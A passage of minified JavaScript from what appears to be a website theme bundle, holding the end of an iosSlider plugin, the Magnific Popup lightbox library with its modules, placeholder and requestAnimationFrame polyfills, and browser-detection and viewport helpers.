if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ca[b])return ca[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ca.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,e,f,l,g,t=function(){},y=!!window.jQuery,z=a(window),E=function(a,c){b.ev.on("mfp"+a+".mfp",c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},C=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},T=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},V=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},na=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=na();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,g=c.items;for(f=0;g.length>f;f++)if(h=g[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=x("bg").on("click.mfp",function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap));b.contentContainer=x("content");b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)g=h[f],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);C("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(E("MarkupParse",
function(a,b,c,d){c.close_replaceWith=T(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(T()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:z.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});z.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);f=b.wH=z.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(g=b._getScrollbarSize())&&(h.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),C("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),C("Open"),c},close:function(){b.isOpen&&(C("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){C("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;C("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||z.height();b.fixedContentPos||b.wrap.css("height",b.wH);C("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(C("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;C("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;C("Change",c);f=c.type;b.container.prepend(b.contentContainer);C("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(T()):b.content=a:b.content="";C("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,h=0;f.length>h;h++)if(e.el.hasClass("mfp-"+f[h])){d=f[h];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
C("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>z.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c);d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};C("UpdateStatus",e);a=e.status;d=e.text;b.preloader.html(d);b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()});b.container.addClass("mfp-s-"+a);c=a}},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||z.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));C("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){var d=b.find(".mfp-"+
e[0]);if(0<d.length){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return V(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){V();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=y?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),y?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,F,aa,G=function(){aa&&(F.after(aa.addClass(X)).detach(),aa=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
E("Close.inline",function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(F||(X=e.hiddenClass,F=x(X),X="mfp-"+X),aa=f.after(F).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var r,A=function(){r&&d.removeClass(r);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");r=b.st.ajax.cursor;E("Close.ajax",A);E("BeforeChange.ajax",A)},getAjax:function(c){r&&d.addClass(r);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};C("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;r&&d.removeClass(r);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
C("AjaxContentAdded")},error:function(){r&&d.removeClass(r);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ba,ia=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");E("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});E("Close.image",function(){a.cursor&&d.removeClass(a.cursor);z.off("resize.mfp")});E("Resize.image",b.resizeImage);b.isLowIE&&E("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ba&&clearInterval(ba),a.isCheckingImgSize=!1,C("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ba&&clearInterval(ba);ba=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ba),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,C("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,l=d.find(".mfp-img");
if(l.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;l.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ia(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ba&&clearInterval(ba),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};E("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();
setTimeout(function(){e.remove();a=e=null;C("ZoomAnimationEnded")},16)},f)},16)}});E("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});E("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(y?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ca=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");E("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ca():"iframe"===c&&ca(!0))});E("Close.iframe",function(){ca()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var H=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},D=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",E("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),E("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=D(c.text,b.currItem.index,b.items.length))}),
E("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?D(c.tCounter,f.index,a):""}),E("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(x("b",f[0],!1,!0),x("a",f[0],!1,!0),x("b",e[0],!1,!0),x("a",e[0],!1,!0));b.container.append(f.add(e))}}),E("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),E("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=H(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=H(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=H(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));C("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;C("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(E("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),E("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){z.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var l,h,k,t,m,n;g.on("touchstart"+d,function(a){t=!1;n=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=m.clientX;
k=m.clientY;z.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;n=m.length;m=m[0];(10<Math.abs(m.clientX-h)||10<Math.abs(m.clientY-k))&&(t=!0,c())}).on("touchend"+d,function(a){c();t||1<n||(f=!0,a.preventDefault(),clearTimeout(l),l=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&z.off("touchmove"+d+" touchend"+d)}})();V()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(V){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(x){}}
var g="placeholder"in b.createElement("input"),t="placeholder"in b.createElement("textarea"),y=c.fn,z=c.valHooks,E=c.propHooks;g&&t?(y=y.placeholder=function(){return this},y.input=y.textarea=!0):(y=y.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},y.input=g,y.textarea=t,y={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(z.input=y,E.value=y),t||(z.textarea=y,E.value=y),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),g=window.setTimeout(function(){b(d+e)},e);a=d+e;return g});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
